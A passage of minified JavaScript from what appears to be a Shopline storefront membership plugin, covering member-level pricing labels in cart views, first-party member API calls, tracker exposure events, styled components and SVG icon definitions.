`,Xo=()=>{const{sharedState:e}=Ye(),{isLogin:t,memberLevel:r,paidMemberLevels:n}=(e==null?void 0:e.homeData)||{};return t?n&&n.length>0?n.find(a=>!!a.levelChangeTime&&a.levelChangeTime<=Date.now()):r||null:null};function w3(){var f,p,h,L;const{sharedState:e}=Ye(),t=Xo(),r=(f=e==null?void 0:e.homeData)==null?void 0:f.memberLevelConfigList,n=(p=e==null?void 0:e.customData)==null?void 0:p.embeddedMemberPriceForm,i=ge(()=>{const m=r==null?void 0:r.find(C=>C.levelCode===(t==null?void 0:t.levelCode));if(m)return m},[t==null?void 0:t.levelCode,r]),a=(n==null?void 0:n.template)==="custom",o=(n==null?void 0:n.renameType)==="level_custom",s=o&&(t==null?void 0:t.levelCode)?Li((h=n==null?void 0:n.levelList)==null?void 0:h[t==null?void 0:t.levelCode],{levelName:(t==null?void 0:t.levelName)||"Member"}):Li(n==null?void 0:n.memberPriceName,{levelName:(t==null?void 0:t.levelName)||"Member"}),c=(L=e==null?void 0:e.customData)==null?void 0:L.themeSetting,u={primary:(c==null?void 0:c.primary)||"#F9D6A5",secondary:(c==null?void 0:c.secondary)||"#1F1E1E"},d=(n==null?void 0:n.memberPriceColor)==="custom"?n==null?void 0:n.memberPriceCustomColor:u[n==null?void 0:n.memberPriceColor],l=(n==null?void 0:n.jumpType)==="customLink";return{currentLevel:t,currentMemberLevel:i,isLevelCustom:o,isMemberPriceCustomTemplate:a,isJumpCustom:l,memberPriceName:s,textColor:d}}const I1="member-price-tracker-selector",Lo=()=>{const{memberPriceName:e,textColor:t}=w3();return Q(()=>{var r;!Q1||(r=window.HdSdk)==null||r.shopTracker.expose({selector:`.${I1}`,view:{duration:1e3,params:{...er.MEMBER_PRICE_VIEW}}})},[]),_(E3,{className:I1,color:t,children:e})},I3=Object.freeze(Object.defineProperty({__proto__:null,default:Lo},Symbol.toStringTag,{value:"Module"})),Cs=sr(null),T3=Cs.Provider,S3=()=>_t(Cs);function Jo(){const{skipShowFlag:e}=S3(),[t,r]=ee([]),[n,i]=ee([]),[a,o]=ee({}),[s,c]=ee({}),u=ge(()=>{const l=b3([...t||[],...n||[]],"skuId");return(l==null?void 0:l.map(({productId:f,skuId:p})=>({productId:f,skuId:p})))||[]},[t,n]);Q(()=>{u.length>0&&_r({productList:u,skipShowFlag:e}).then(l=>{var h,L,m;const f={},p={};((L=(h=l.data)==null?void 0:h.detailList)==null?void 0:L.length)>0&&((m=l.data)==null||m.detailList.forEach(C=>{p[C.skuId]=!0,f[C.productId]?C.levelPrice<f[C.productId].levelPrice&&(f[C.productId]=C):f[C.productId]=C}),c(p)),o(f)})},[u]);const d=ge(()=>_(qe,{children:[t.map(({element:l,productId:f,skuId:p,groupId:h},L)=>{const m=a==null?void 0:a[f];return!l||!f||!p||!m||!s[p]?null:jt(_(Lo,{}),l)}),n.map(({element:l,productId:f,skuId:p,groupId:h})=>{const L=a==null?void 0:a[f];return!l||!f||!p||!L||!s[p]?null:jt(_(Lo,{}),l)})]}),[t,a,n,s]);return{mainCartList:t,setMainCartList:r,sideCartList:n,setSideCartList:i,productDataItems:u,priceMap:a,setPriceMap:o,cartItemsContainer:d}}const P3="Cart::ControlCartBasis",T1="Cart::CartDetailUpdate",S1="trade-cart-sku-item-info-tag",D3=()=>{Ko();const{setMainCartList:e,setSideCartList:t,cartItemsContainer:r}=Jo();return Q(()=>{function n(i){if(i){let a=!1;const o=()=>{if((i==null?void 0:i.activeItems)&&(i==null?void 0:i.activeItems.length)){const s=[],c=[];i==null||i.activeItems.forEach(({itemList:u})=>{u.forEach(d=>{var g,y;const l=`${d==null?void 0:d.groupId}-${d==null?void 0:d.spuId}-${d==null?void 0:d.skuId}-${d==null?void 0:d.uniqueSeq}`,f=`main-card-sku-item-${l}`,p=document.getElementById(f),h=(g=p==null?void 0:p.querySelector)==null?void 0:g.call(p,".slot-cart-price-end"),L=`sidebar-card-sku-item-${l}`,m=document.getElementById(L),C=(y=m==null?void 0:m.querySelector)==null?void 0:y.call(m,".slot-cart-price-end");if(h){const E=p.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),h.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),s.push({element:h,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}if(C){const E=m.querySelector(`.${S1}`);E&&E.setAttribute("style","display:none !important"),C.parentNode.setAttribute("style","justify-content: flex-end; flex-wrap: wrap;"),c.push({element:C,skuId:d.skuId,productId:d.spuId,groupId:d.groupId})}})}),e(s),t(c),s.length===0&&c.length===0&&(a||(a=!0,setTimeout(()=>{o()},3e3)))}};setTimeout(()=>{o()},1e3)}}return window.Shopline.event.emit(P3,{data:{cartDetail:!0},onSuccess:n}),window.Shopline.event.on(T1,n),()=>{window.Shopline.event.removeListener(T1,n)}},[]),r};var Dt=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),on=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});const R3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?L.querySelectorAll(".cart-item__price-wrapper .final__price"):null;m!=null&&m.length&&m.forEach((E,I)=>{const R=`main-card-sku-item-member-${p}-${h}-${I}`;let U=document.getElementById(R);U||(U=document.createElement("div"),U.id=R,E.parentNode.insertBefore(U,E.nextSibling)),u.push({element:U,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=o?"display-none-desktop":"display-none-tablet",y=C&&C.querySelector(`.${g} .final__price`);if(y){const E=`mini-card-sku-item-member-${p}-${h}`;let I=document.getElementById(E);I||(I=document.createElement("div"),I.id=E,y.parentNode.insertBefore(I,y.nextSibling)),d.push({element:I,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},A3=()=>{const e=Ko(),{setMainCartList:t,setSideCartList:r,cartItemsContainer:n}=Jo();return Q(()=>{const i=a=>{if(a){const o=sa();let s=!1;const c=()=>{var l;const u=[],d=[];a!=null&&a.items.length&&((l=a==null?void 0:a.items)==null||l.forEach(f=>{const p=f==null?void 0:f.key,h=f==null?void 0:f.uniqueSeq,L=e==null?void 0:e.getCartItemNode(on.MAIN,p,h),m=L?o?L.querySelectorAll(".cart-item__product-infos .cart-item__total-final"):L.querySelectorAll(".cart-item__total-wrapper .cart-item__total-final"):null;m!=null&&m.length&&m.forEach((y,E)=>{const I=`main-card-sku-item-member-${p}-${h}-${E}`;let R=document.getElementById(I);R||(R=document.createElement("div"),R.id=I,y.parentNode.insertBefore(R,y.nextSibling)),u.push({element:R,skuId:f.skuId,productId:f.productId,groupId:f.groupId})});const C=e==null?void 0:e.getCartItemNode(on.DRAWER,p,h),g=C&&C.querySelector(".cart-item__product-infos .cart-item__total-amount");if(g){const y=`mini-card-sku-item-member-${p}-${h}`;let E=document.getElementById(y);E||(E=document.createElement("div"),E.id=y,g.parentNode.insertBefore(E,g.nextSibling)),d.push({element:E,skuId:f.skuId,productId:f.productId,groupId:f.groupId})}}),t(u),r(d),u.length===0&&d.length===0&&(s||(s=!0,setTimeout(()=>{c()},3e3))))};setTimeout(()=>{c()},100)}};return e==null||e.on(Dt.UPDATE_MAIN,i),e==null||e.on(Dt.UPDATE_DRAWER,i),()=>{e==null||e.off(Dt.UPDATE_MAIN,i),e==null||e.off(Dt.UPDATE_DRAWER,i)}},[e]),n},O3=()=>{const{appConfig:e}=Yt(),t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&(n=r?1:0),!Pt||!r)return null;const i=e==null?void 0:e.embeddedMemberPriceForm;return(i==null?void 0:i.template)==="custom"?_(T3,{value:{skipShowFlag:n},children:wo?_(R3,{}):ut?_(A3,{}):_(D3,{})}):null},Y3=[H.PRODUCTS,H.PRODUCTS_DETAIL,H.HOME,H.ACTIVITY,H.PRODUCTS_SEARCH,H.PAGE],k3=({loaded:e})=>{const t=Xo(),r=!!(t!=null&&t.levelCode);let n=0;if(Pt&&oa){if(!e)return null;n=r?1:0}return _(qe,{children:[tt===H.PRODUCTS_DETAIL&&_(r3,{skipShowFlag:n,showLink:!r}),Y3.includes(tt)&&(wo?_(V9,{skipShowFlag:n}):ut?_(z9,{}):_(B9,{})),_(O3,{}),ut&&_(K9,{})]})},N3=e=>Fe.get("/api/bff/member-plugin/front/member-client/referrals/visitLink",{params:e}),Kf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord",{data:e}),Xf=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2"),Jf=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition",{params:{couponCode:e}}),x3=Rr`
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
`,H3=We.span`
  display: flex;
  animation: ${x3} 0.8s linear infinite;
`,vs=We.div`
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  ${e=>e.mask?dr({background:"#fff",opacity:.8}):""}
`,$3=We.span`
  font-size: 20px;
  display: flex;
`,j3=We.div`
  display: flex;
  font-size: 14px;
  color: ${ds.primary};
`,B3=We.div`
  display: flex;
`,U3=We.span`
  display: flex;
  font-weight: 500;
  text-decoration: underline;
`,F3=We.span`
  line-height: 1;
  /* color: ${({theme:e})=>e==null?void 0:e.globalIconTextColor}; */
`,V3=We.span`
  display: flex;
`,Ce=e=>t=>_(F3,{children:_(V3,{className:"member-icon-container",children:_(e,{...t})})}),G3=()=>_("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M24.3134 14.4551C24.9096 13.8592 25.3825 13.1517 25.7051 12.373C26.0278 11.5943 26.1939 10.7596 26.1939 9.91672C26.1939 9.07382 26.0278 8.23918 25.7051 7.46047C25.3825 6.68177 24.9096 5.97427 24.3134 5.37839C23.7175 4.78223 23.01 4.30931 22.2313 3.98665C21.4526 3.664 20.618 3.49792 19.7751 3.49792C18.9322 3.49792 18.0975 3.664 17.3188 3.98665C16.5401 4.30931 15.8326 4.78223 15.2367 5.37839L14.0001 6.61505L12.7634 5.37839C11.5597 4.17475 9.92726 3.49855 8.22506 3.49855C6.52285 3.49855 4.89037 4.17475 3.68672 5.37839C2.48308 6.58203 1.80688 8.21452 1.80688 9.91672C1.80688 11.6189 2.48308 13.2514 3.68672 14.4551L4.92339 15.6917L14.0001 24.7684L18.5384 20.2301",stroke:"#3B3836","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.4375 21L21.4375 14",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M24.9375 17.5L17.9375 17.5",stroke:"#FFDCAB","stroke-width":"2.5","stroke-linecap":"round","stroke-linejoin":"round"})]});G3.displayName="HeartIcon";const W3=()=>_("svg",{width:"1em",height:"1em",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22",stroke:"currentColor","stroke-width":"4","stroke-linecap":"round","stroke-linejoin":"round"})}),z3=Ce(W3),Z3=()=>_("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M5.71529 4.1511C7.42748 2.89845 9.66973 2.40574 11.8764 2.997C15.744 4.03333 18.0392 8.00877 17.0029 11.8764L18.4518 12.2646C19.7025 7.5968 16.9324 2.79886 12.2646 1.54811C9.18957 0.724164 6.05877 1.64583 3.92381 3.70201C3.48652 4.12316 3.62404 4.83741 4.15735 5.08376L7.61487 6.68085L8.24388 5.31911L5.71529 4.1511ZM2.99697 8.12353C1.96064 11.9912 4.25586 15.9666 8.12349 17.0029C10.3675 17.6042 12.6484 17.0844 14.3711 15.7845L11.779 14.691L12.362 13.3089L15.9153 14.8079C16.4617 15.0384 16.6196 15.7577 16.1855 16.1907C14.0488 18.3219 10.8632 19.29 7.73526 18.4518C3.06743 17.2011 0.297336 12.4031 1.54808 7.7353L2.99697 8.12353Z",fill:"#474F5E"})}),q3=Ce(Z3),K3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"28px",viewBox:"0 0 29 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M14.5 6L14.9187 6.01096L15.3362 6.04382L15.7515 6.09849L16.1633 6.17482L16.5706 6.27259L16.9721 6.39155L17.3669 6.53136L17.7539 6.69164L18.1319 6.87195L18.5 7.0718L18.8571 7.29064L19.2023 7.52786L19.5346 7.78283L19.853 8.05484L20.1569 8.34315L20.4452 8.64696L20.7172 8.96544L20.9721 9.29772L21.2094 9.64289L21.4282 10L21.6281 10.3681L21.8084 10.7461L21.9686 11.1331L22.1085 11.5279L22.2274 11.9294L22.3252 12.3367L22.4015 12.7485L22.4562 13.1638L22.489 13.5813L22.5 14L22.489 14.4187L22.4562 14.8362L22.4015 15.2515L22.3252 15.6633L22.2274 16.0706L22.1085 16.4721L21.9686 16.8669L21.8084 17.2539L21.6281 17.6319L21.4282 18L21.2094 18.3571L20.9721 18.7023L20.7172 19.0346L20.4452 19.353L20.1569 19.6569L19.853 19.9452L19.5346 20.2172L19.2023 20.4721L18.8571 20.7094L18.5 20.9282L18.1319 21.1281L17.7539 21.3084L17.3669 21.4686L16.9721 21.6085L16.5706 21.7274L16.1633 21.8252L15.7515 21.9015L15.3362 21.9562L14.9187 21.989L14.5 22L14.0813 21.989L13.6638 21.9562L13.2485 21.9015L12.8367 21.8252L12.4294 21.7274L12.0279 21.6085L11.6331 21.4686L11.2461 21.3084L10.8681 21.1281L10.5 20.9282L10.1429 20.7094L9.79772 20.4721L9.46544 20.2172L9.14696 19.9452L8.84315 19.6569L8.55484 19.353L8.28283 19.0346L8.02786 18.7023L7.79064 18.3571L7.5718 18L7.37195 17.6319L7.19164 17.2539L7.03136 16.8669L6.89155 16.4721L6.77259 16.0706L6.67482 15.6633L6.59849 15.2515L6.54382 14.8362L6.51096 14.4187L6.5 14L6.51096 13.5813L6.54382 13.1638L6.59849 12.7485L6.67482 12.3367L6.77259 11.9294L6.89155 11.5279L7.03136 11.1331L7.19164 10.7461L7.37195 10.3681L7.5718 10L7.79064 9.64289L8.02786 9.29772L8.28283 8.96544L8.55484 8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},X3=Ce(K3),J3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},Q3=Ce(J3),e6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},t6=Ce(e6),r6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 